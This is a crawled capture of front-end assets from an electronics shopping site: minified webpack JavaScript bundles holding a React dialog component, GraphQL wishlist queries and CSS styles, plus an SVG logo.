for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function __awaiter(e,t,r,n){return new(r||(r=Promise))(function(o,i){function fulfilled(e){try{step(n.next(e))}catch(e){i(e)}}function rejected(e){try{step(n.throw(e))}catch(e){i(e)}}function step(e){e.done?o(e.value):function adopt(e){return e instanceof r?e:new r(function(t){t(e)})}(e.value).then(fulfilled,rejected)}step((n=n.apply(e,t||[])).next())})}function __generator(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1]
return o[1]},trys:[],ops:[]}
return i={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i
function verb(i){return function(u){return function step(i){if(r)throw new TypeError("Generator is already executing.")
for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o
switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i
break
case 4:return a.label++,{value:i[1],done:!1}
case 5:a.label++,n=i[1],i=[0]
continue
case 7:i=a.ops.pop(),a.trys.pop()
continue
default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0
continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1]
break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i
break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i)
break}o[2]&&a.ops.pop(),a.trys.pop()
continue}i=t.call(e,a)}catch(e){i=[6,e],n=0}finally{r=o=0}if(5&i[0])throw i[1]
return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}function __spreadArrays(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length
var n=Array(e),o=0
for(t=0;t<r;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)n[o]=i[a]
return n}},zswF:function(e,t){}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/logo-d5m.svg
body_size: 2858
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150.655" height="44.031" viewBox="0 0 150.655 44.031">
  <g id="Group_28019" data-name="Group 28019" transform="translate(-279.361 -10.936)">
    <g id="Group_28017" data-name="Group 28017" transform="translate(-2576.031 237.285)">
      <path id="Path_48487" data-name="Path 48487" d="M2918.349-210.44h-5.535v18.193a3.349,3.349,0,0,1-.7,2.332,2.35,2.35,0,0,1-1.811.76,2.383,2.383,0,0,1-1.836-.769,3.324,3.324,0,0,1-.709-2.323V-210.44h-5.534a2.8,2.8,0,0,1-1.931-.572,1.941,1.941,0,0,1-.632-1.512,1.919,1.919,0,0,1,.658-1.537,2.849,2.849,0,0,1,1.905-.564h16.126a2.837,2.837,0,0,1,1.956.581,1.956,1.956,0,0,1,.641,1.52,1.919,1.919,0,0,1-.649,1.512A2.871,2.871,0,0,1,2918.349-210.44Z" transform="translate(0 -1.555)" fill="#3171bc"/>
      <path id="Path_48488" data-name="Path 48488" d="M2992.964-172.2v3.895a3,3,0,0,1-.666,2.127,2.221,2.221,0,0,1-1.691.709,2.134,2.134,0,0,1-1.657-.717,3.06,3.06,0,0,1-.649-2.118v-12.983q0-3.143,2.272-3.143a1.9,1.9,0,0,1,1.674.734,4.054,4.054,0,0,1,.564,2.17,8.16,8.16,0,0,1,1.717-2.17,3.549,3.549,0,0,1,2.349-.734,6.015,6.015,0,0,1,2.853.734,2.194,2.194,0,0,1,1.384,1.948,1.852,1.852,0,0,1-.589,1.409,1.83,1.83,0,0,1-1.273.555,5.861,5.861,0,0,1-1.238-.316,5.762,5.762,0,0,0-1.734-.316,2.535,2.535,0,0,0-1.674.538,3.449,3.449,0,0,0-1.008,1.6,11.13,11.13,0,0,0-.5,2.52Q2992.964-174.3,2992.964-172.2Z" transform="translate(-69.535 -25.243)" fill="#3171bc"/>
      <path id="Path_48489" data-name="Path 48489" d="M3055.417-211.095a2.46,2.46,0,0,1-1.666-.6,2.114,2.114,0,0,1-.692-1.691,2.1,2.1,0,0,1,.709-1.631,2.382,2.382,0,0,1,1.648-.641,2.446,2.446,0,0,1,1.606.581,2.072,2.072,0,0,1,.7,1.691,2.133,2.133,0,0,1-.683,1.683A2.363,2.363,0,0,1,3055.417-211.095Zm2.306,4.817V-192.8a3.009,3.009,0,0,1-.666,2.118,2.207,2.207,0,0,1-1.691.717,2.106,2.106,0,0,1-1.666-.735,3.1,3.1,0,0,1-.64-2.1v-13.342a3,3,0,0,1,.64-2.084,2.153,2.153,0,0,1,1.666-.7,2.233,2.233,0,0,1,1.691.7A2.711,2.711,0,0,1,3057.723-206.278Z" transform="translate(-120.336 -0.746)" fill="#3171bc"/>
      <path id="Path_48490" data-name="Path 48490" d="M3113.092-192.845l-4.116-6.765-2.529,2.392v3.707a2.848,2.848,0,0,1-.709,2.076,2.218,2.218,0,0,1-1.631.726,2.11,2.11,0,0,1-1.691-.717,3.177,3.177,0,0,1-.615-2.118V-213.43a3.954,3.954,0,0,1,.6-2.366,1.994,1.994,0,0,1,1.708-.811,2.139,2.139,0,0,1,1.708.735,3.248,3.248,0,0,1,.632,2.17v11.309l5.244-5.5a12.923,12.923,0,0,1,1.486-1.4,2.052,2.052,0,0,1,1.247-.376,2.018,2.018,0,0,1,1.452.555,1.847,1.847,0,0,1,.581,1.392q0,1.025-1.9,2.733l-2.477,2.272,4.783,7.516q.53.837.76,1.273a1.778,1.778,0,0,1,.231.829,2.443,2.443,0,0,1-.607,1.751,2.1,2.1,0,0,1-1.6.641,1.778,1.778,0,0,1-1.315-.461A11.113,11.113,0,0,1,3113.092-192.845Z" transform="translate(-158.571)" fill="#ff983b"/>
      <path id="Path_48491" data-name="Path 48491" d="M3192.047-168.222a14.437,14.437,0,0,1-3.271,1.973,9.149,9.149,0,0,1-3.544.658,6.719,6.719,0,0,1-3.152-.709,5.185,5.185,0,0,1-2.092-1.922,4.986,4.986,0,0,1-.735-2.631,4.711,4.711,0,0,1,1.213-3.263,6.067,6.067,0,0,1,3.332-1.811q.444-.1,2.2-.461t3.015-.658q1.256-.3,2.725-.726a4.866,4.866,0,0,0-.743-2.708q-.658-.863-2.725-.863a5.678,5.678,0,0,0-2.674.5,4.342,4.342,0,0,0-1.538,1.486,15.7,15.7,0,0,1-.905,1.307,1.484,1.484,0,0,1-1.136.316,1.985,1.985,0,0,1-1.358-.5,1.64,1.64,0,0,1-.572-1.29,3.945,3.945,0,0,1,.871-2.392,6.233,6.233,0,0,1,2.716-1.913,12.243,12.243,0,0,1,4.6-.752,13,13,0,0,1,4.834.726,4.5,4.5,0,0,1,2.486,2.3,10.051,10.051,0,0,1,.726,4.168q0,1.64-.008,2.785t-.026,2.545a9.363,9.363,0,0,0,.436,2.742,8.672,8.672,0,0,1,.435,1.837,1.719,1.719,0,0,1-.675,1.307,2.262,2.262,0,0,1-1.529.589,2.062,2.062,0,0,1-1.418-.675A10,10,0,0,1,3192.047-168.222Zm-.307-6.748a23.487,23.487,0,0,1-2.981.794q-1.956.419-2.707.615a3.689,3.689,0,0,0-1.435.769,1.97,1.97,0,0,0-.683,1.6,2.365,2.365,0,0,0,.8,1.8,2.971,2.971,0,0,0,2.1.743,5.465,5.465,0,0,0,2.554-.606,4.048,4.048,0,0,0,1.717-1.563,7.142,7.142,0,0,0,.632-3.485Z" transform="translate(-219.329 -25.119)" fill="#ff983b"/>
      <path id="Path_48492" data-name="Path 48492" d="M3275.149-172.2v3.895a3,3,0,0,1-.666,2.127,2.221,2.221,0,0,1-1.691.709,2.135,2.135,0,0,1-1.657-.717,3.06,3.06,0,0,1-.649-2.118v-12.983q0-3.143,2.272-3.143a1.9,1.9,0,0,1,1.674.734,4.052,4.052,0,0,1,.564,2.17,8.16,8.16,0,0,1,1.717-2.17,3.548,3.548,0,0,1,2.349-.734,6.017,6.017,0,0,1,2.853.734,2.194,2.194,0,0,1,1.384,1.948,1.851,1.851,0,0,1-.59,1.409,1.829,1.829,0,0,1-1.273.555,5.858,5.858,0,0,1-1.239-.316,5.763,5.763,0,0,0-1.734-.316,2.536,2.536,0,0,0-1.674.538,3.452,3.452,0,0,0-1.008,1.6,11.129,11.129,0,0,0-.5,2.52Q3275.15-174.3,3275.149-172.2Z" transform="translate(-290.899 -25.243)" fill="#ff983b"/>
      <path id="Path_48493" data-name="Path 48493" d="M3337.013-207.085h.512v-2.8q0-1.128.06-1.768a2.612,2.612,0,0,1,.333-1.1,2.1,2.1,0,0,1,.786-.777,2.23,2.23,0,0,1,1.144-.3,2.3,2.3,0,0,1,1.606.666,1.974,1.974,0,0,1,.607,1.085,9.9,9.9,0,0,1,.128,1.819v3.177h1.708a2.188,2.188,0,0,1,1.512.47,1.549,1.549,0,0,1,.521,1.2,1.348,1.348,0,0,1-.743,1.315,4.823,4.823,0,0,1-2.127.376h-.871v8.576a13.92,13.92,0,0,0,.077,1.683,1.714,1.714,0,0,0,.41.957,1.4,1.4,0,0,0,1.084.367,5.791,5.791,0,0,0,1.11-.145,5.779,5.779,0,0,1,1.093-.145,1.406,1.406,0,0,1,1.017.453,1.521,1.521,0,0,1,.453,1.119,1.872,1.872,0,0,1-1.23,1.725,8.314,8.314,0,0,1-3.536.6,6.106,6.106,0,0,1-3.314-.735,3.407,3.407,0,0,1-1.478-2.033,13.782,13.782,0,0,1-.35-3.468v-8.952h-.615a2.22,2.22,0,0,1-1.538-.478,1.561,1.561,0,0,1-.529-1.213,1.506,1.506,0,0,1,.555-1.2A2.438,2.438,0,0,1,3337.013-207.085Z" transform="translate(-341.386 -2.176)" fill="#ff983b"/>
    </g>
    <g id="Group_28018" data-name="Group 28018" transform="translate(7533.361 20157.377)">
      <path id="Path_48478" data-name="Path 48478" d="M2569.621-303.307l-4.142-4.889a1.864,1.864,0,0,0-.885-.637c-.125-.045-.258-.166-.4-.166h-12.57c-.654,0-1.625.718-1.625,1.372v.985c0,.654.971.792,1.625.792h11.733l3.676,4.537a1.714,1.714,0,0,0,2.39.3A1.583,1.583,0,0,0,2569.621-303.307Z" transform="translate(-9804 -19837.441)" fill="#3171bc"/>
      <g id="Group_28013" data-name="Group 28013" transform="translate(-7236.747 -20137.105)" opacity="0.48">
        <path id="Path_48479" data-name="Path 48479" d="M2691.821-240.815a10.762,10.762,0,0,1,.995.962,10.774,10.774,0,0,1-.717,15.22,10.774,10.774,0,0,1-15.22-.716,10.75,10.75,0,0,1-.864-1.08,10.775,10.775,0,0,0,14.226-.246A10.775,10.775,0,0,0,2691.821-240.815Z" transform="translate(-2676.015 240.815)" fill="#fbac34"/>
      </g>
      <path id="Path_48480" data-name="Path 48480" d="M2677.471-60.511a17.16,17.16,0,0,1-3.877-.453,18.512,18.512,0,0,1-5.974-2.52,1.263,1.263,0,0,1-.307-1.759,1.263,1.263,0,0,1,1.757-.309,16.289,16.289,0,0,0,5.182,2.147,15.788,15.788,0,0,0,12.115-2.2,1.263,1.263,0,0,1,1.76.308,1.263,1.263,0,0,1-.308,1.759A19.245,19.245,0,0,1,2677.471-60.511Z" transform="translate(-9905.052 -20047.318)" fill="#3171bc"/>
      <g id="Group_28014" data-name="Group 28014" transform="translate(-7238.16 -20108.418)">
        <path id="Path_48481" data-name="Path 48481" d="M2668.692-25.276a3.007,3.007,0,0,1-3-3,3.007,3.007,0,0,1,3-3,3.008,3.008,0,0,1,3,3A3.007,3.007,0,0,1,2668.692-25.276Zm0-4.413a1.41,1.41,0,0,0-1.408,1.409,1.41,1.41,0,0,0,1.408,1.408,1.41,1.41,0,0,0,1.408-1.408A1.41,1.41,0,0,0,2668.692-29.688Z" transform="translate(-2665.688 31.284)" fill="#3171bc"/>
      </g>
      <g id="Group_28015" data-name="Group 28015" transform="translate(-7222.172 -20108.418)">
        <path id="Path_48482" data-name="Path 48482" d="M2785.47-25.276a3.007,3.007,0,0,1-3-3,3.007,3.007,0,0,1,3-3,3.007,3.007,0,0,1,3,3A3.007,3.007,0,0,1,2785.47-25.276Zm0-4.413a1.41,1.41,0,0,0-1.408,1.409,1.41,1.41,0,0,0,1.408,1.408,1.41,1.41,0,0,0,1.408-1.408A1.41,1.41,0,0,0,2785.47-29.688Z" transform="translate(-2782.466 31.284)" fill="#3171bc"/>
      </g>
      <g id="Group_28016" data-name="Group 28016" transform="translate(-7242.724 -20143.754)">
        <path id="Path_48483" data-name="Path 48483" d="M2647.4-289.367a15.063,15.063,0,0,0-15.046,15.046,14.992,14.992,0,0,0,4.274,10.49l-2.93,3.223a1.431,1.431,0,0,0,.1,2.015l.243.22a1.43,1.43,0,0,0,2.015-.1l3.025-3.327a14.954,14.954,0,0,0,8.324,2.52,15.063,15.063,0,0,0,15.045-15.046A15.063,15.063,0,0,0,2647.4-289.367Zm0,26.663a11.631,11.631,0,0,1-11.618-11.618,11.631,11.631,0,0,1,11.618-11.617,11.63,11.63,0,0,1,11.617,11.617A11.631,11.631,0,0,1,2647.4-262.7Z" transform="translate(-2632.355 289.367)" fill="#ff983b"/>
      </g>
      <path id="Path_48484" data-name="Path 48484" d="M2690.488-227.622l.852,5.11v1.733h-6.754s-2.79-.675-2.144-2.819a4.831,4.831,0,0,1,.881-1.762s.441.147.441.323-.763,1.586-.206,2,.029.528,1.879.646,4.7-.059,4.7-.059l-.734-5.667a.673.673,0,0,1-.47-.852,11.319,11.319,0,0,1,.47-1.527s.264-.117.441.382,1.145.646,1.145.646S2691.076-227.563,2690.488-227.622Z" transform="translate(-9918.225 -19905.184)" fill="#ff983b"/>
      <path id="Path_48485" data-name="Path 48485" d="M2758.034-201.191s-.675-.294-.44,1.556c.47,1.051,3.465.587,4.434.587.5,0,.44-5.7-2.242-6.284,0,0-.372,1.41-.2,1.644s1.644.029,1.762,3.025c0,.059-2.79,0-2.79,0A3.551,3.551,0,0,1,2758.034-201.191Z" transform="translate(-9983.128 -19926.916)" fill="#ff983b"/>
      <path id="Path_48486" data-name="Path 48486" d="M2703.379-215.029l-.155,1.109s-1.264.567-.98.7.8-.129,1.264.155.129,1.806-.464,2.063-.851.619-3.1,0a.411.411,0,0,1,.232-.516,6.292,6.292,0,0,0,1.444.1c.412-.077,1.238-.284,1.109-.645s-.542,0-.542,0-.98.213-.877-.783S2703.1-215.287,2703.379-215.029Z" transform="translate(-9933.399 -19918.52)" fill="#ff983b"/>
      <circle id="Ellipse_14764" data-name="Ellipse 14764" cx="1.343" cy="1.343" r="1.343" transform="translate(-7227.371 -20125.32)" fill="#ff983b"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/17.d8ad2d03d64f35e91980.js
body_size: 2429
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17,3],{DTiR:function(n,e,t){"use strict"
t.r(e)
var o=t("M+p9")
t.d(e,"default",function(){return o.a})},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),c=t("17x9"),g=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),b=t("PkP7"),h=t("DNTo"),f=t("L/qR"),p=t("LboF"),y=t.n(p),v=t("kv0T"),w=t.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},k=(y()(w.a,x),w.a.locals||{}),B=t("W+3L"),T=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,p=n.isModal,y=n.isOpen,v=n.onCancel,w=n.onConfirm,x=n.shouldDisableAllButtons,T=n.shouldDisableConfirmButton,E=n.shouldShowButtons,C=void 0===E||E,I=n.shouldUnmountOnHide,N=n.title,_=Object(B.b)(),M=r()(_,1)[0].isContentRightToLeft
Object(m.a)(y)
var O=M?"rtl":"",j=Object(u.a)(k,n.classes),P=y?j.root_open:j.root,R=x||p,D=x||T,z={root_lowPriority:j.cancelButton},H={root_highPriority:j.confirmButton},L=p?null:s.a.createElement("button",{className:j.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(h.a,{src:g.a})),S=C?s.a.createElement("div",{className:j.buttons},s.a.createElement(b.a,{classes:z,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(b.a,{classes:H,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,W=y||!I?s.a.createElement("div",a()({className:j.form},c,{onSubmit:w}),s.a.createElement("button",{className:j.mask,disabled:R,onClick:v,type:"reset"}),s.a.createElement("div",{className:j.dialog},s.a.createElement("div",{className:j.header},s.a.createElement("span",{className:j.headerText},N),L),s.a.createElement("div",{className:j.body},s.a.createElement("div",{className:j.contents},o),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(P," ").concat(O),dir:M?"rtl":""},W))}
e.a=T
T.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},T.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/2.1fedbe47d89aa5c3e755.js
body_size: 15849
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"0hNw":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".exclusive-onlineExclusive-1zY {\r\n    min-width: 38px;\r\n    max-width: 100%;\r\n    padding: 3px 6px;\r\n    height: 16px;\r\n    color: #fff;\r\n    font-weight: 500;\r\n    background-color: #0B71C2;\r\n    line-height: 1;\r\n    font-size: 11px;\r\n    border-radius: 2px;\r\n    text-transform: capitalize;\r\n    pointer-events: all;\r\n    text-align: center;\r\n    display: block;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n}",""]),e.locals={onlineExclusive:"exclusive-onlineExclusive-1zY"}},"8nvO":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".productEmi-emi-3u2 {\n    width: 100%;\n    font-size: 14px;\n    color: #6A6A6A;\n    font-weight: 400;\n    line-height: 1;\n    margin-bottom: 8px;\n}\n\n.productEmi-emiLabel-Z2M {\n    width: auto;\n}\n\n.productEmi-emiValue-380 {\n    width: auto;\n    color: #000000;\n    text-decoration: underline;\n    font-weight: 600;\n    font-size: 13px;\n    margin: 0px 5px;\n}",""]),e.locals={emi:"productEmi-emi-3u2",emiLabel:"productEmi-emiLabel-Z2M",emiValue:"productEmi-emiValue-380"}},DKid:function(n,e,t){"use strict"
t.d(e,"a",function(){return u})
var i,a,o,r,l=t("VkAN"),s=t.n(l),c=t("VX74"),d=Object(c.gql)(i||(i=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),p=Object(c.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),m=Object(c.gql)(o||(o=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),u=Object(c.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        customerWishlistProducts @client\n    }\n"])))
e.b={addProductToWishlistMutation:d,removeProductFromWishlistMutation:p,getProductsInWishlistsQuery:u,getCustomerWishlistIdQuery:m}},FfrY:function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),o=t("QqLL"),r=t("LboF"),l=t.n(r),s=t("kn1q"),c=t.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(c.a,d),c.a.locals||{}),m=t("esf/"),u=function ReviewRatings(n){var e=Object(o.a)(p,n.classes),t=n.isDivider,i=n.ratingsValue,r=n.reviewCount
return a.a.createElement("div",{className:e.reviewCount},a.a.createElement("span",{className:e.reviewCountValue},i,a.a.createElement(m.a,{icon:"star",size:10,color:"#FD930A"})),a.a.createElement("span",{className:e.reviewCountMain},t?a.a.createElement("span",{className:e.divider},"|"):null,r))}
u.defaultProps={rating_aggregation_value:"",product_review_count:"",isDivider:!1}
e.a=u},JReU:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".bestseller-bestseller-1mr {\r\n    min-width: 38px;\r\n    max-width: 100%;\r\n    padding: 3px 6px;\r\n    height: 16px;\r\n    color: #fff;\r\n    font-weight: 500;\r\n    background-color: #FF983B;\r\n    line-height: 1;\r\n    font-size: 11px;\r\n    border-radius: 2px;\r\n    text-transform: capitalize;\r\n    text-align: center;\r\n    display: block;\r\n    pointer-events: all;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n}",""]),e.locals={bestseller:"bestseller-bestseller-1mr"}},Ki58:function(n,e,t){"use strict"
t.d(e,"a",function(){return i})
var i=function strictlyShowImage(){var n=document.createElement("canvas")
return!(!n.getContext||!n.getContext("2d"))&&0==n.toDataURL("image/webp").indexOf("data:image/webp")}},"M+p9":function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("J4zp"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("kriW"),d=t("17x9"),p=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),g=t("PkP7"),h=t("DNTo"),f=t("L/qR"),x=t("LboF"),b=t.n(x),w=t("kv0T"),v=t.n(w),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},_=(b()(v.a,y),v.a.locals||{}),k=t("W+3L"),E=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,i=n.children,o=n.confirmText,l=n.confirmTranslationId,d=n.formProps,x=n.isModal,b=n.isOpen,w=n.onCancel,v=n.onConfirm,y=n.shouldDisableAllButtons,E=n.shouldDisableConfirmButton,P=n.shouldShowButtons,N=void 0===P||P,C=n.shouldUnmountOnHide,T=n.title,O=Object(k.b)(),B=r()(O,1)[0].isContentRightToLeft
Object(m.a)(b)
var I=B?"rtl":"",D=Object(u.a)(_,n.classes),V=b?D.root_open:D.root,j=y||x,W=y||E,L={root_lowPriority:D.cancelButton},z={root_highPriority:D.confirmButton},M=x?null:s.a.createElement("button",{className:D.headerButton,disabled:y,onClick:w,type:"reset"},s.a.createElement(h.a,{src:p.a})),S=N?s.a.createElement("div",{className:D.buttons},s.a.createElement(g.a,{classes:L,disabled:y,onClick:w,priority:"low",type:"reset"},s.a.createElement(c.a,{id:t,defaultMessage:e})),s.a.createElement(g.a,{classes:z,disabled:W,priority:"high",type:"submit"},s.a.createElement(c.a,{id:l,defaultMessage:o}))):null,q=b||!C?s.a.createElement("div",a()({className:D.form},d,{onSubmit:v}),s.a.createElement("button",{className:D.mask,disabled:j,onClick:w,type:"reset"}),s.a.createElement("div",{className:D.dialog},s.a.createElement("div",{className:D.header},s.a.createElement("span",{className:D.headerText},T),M),s.a.createElement("div",{className:D.body},s.a.createElement("div",{className:D.contents},i),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(V," ").concat(I),dir:B?"rtl":""},q))}
e.a=E
